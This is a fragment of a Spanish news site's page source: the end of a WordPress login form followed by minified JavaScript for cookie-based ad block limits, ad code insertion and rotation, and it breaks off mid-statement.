<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div></div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://caraotadigital.net/wp-login.php?action=lostpassword">¿Ha perdido su contraseña?</a></div><p class="login-submit">
<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
<input type="hidden" name="redirect_to" value="https://caraotadigital.net/mundo/eeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual/" /></p><input type="hidden" name="members_redirect_to" value="1" /></form><div class="login-form-footer"></div></div></div></div></div> <script type="ba9483ca488084ecdeeab64c-text/javascript">function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/*  */
ai_front = {"insertion_before":"ANTES","insertion_after":"DESPU\u00c9S","insertion_prepend":"ANEXAR CONTENIDO","insertion_append":"ADJUNTAR CONTENIDO","insertion_replace_content":"REEMPLAZAR EL CONTENIDO","insertion_replace_element":"REEMPLAZAR EL ELEMENTO","visible":"VISIBLE","hidden":"OCULTO","fallback":"RESPALDO","automatically_placed":"C\u00f3digo del anuncio colocado autom\u00e1ticamente por AdSense","cancel":"Cancelar","use":"Usar","add":"A\u00f1adir","parent":"Principal","cancel_element_selection":"Cancela selecci\u00f3n de elemento","select_parent_element":"Selcciona elemento padre","css_selector":"Selector CSS","use_current_selector":"Usa el selector actual","element":"ELEMENTO","path":"RUTA","selector":"SELECTOR"};
/*  */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
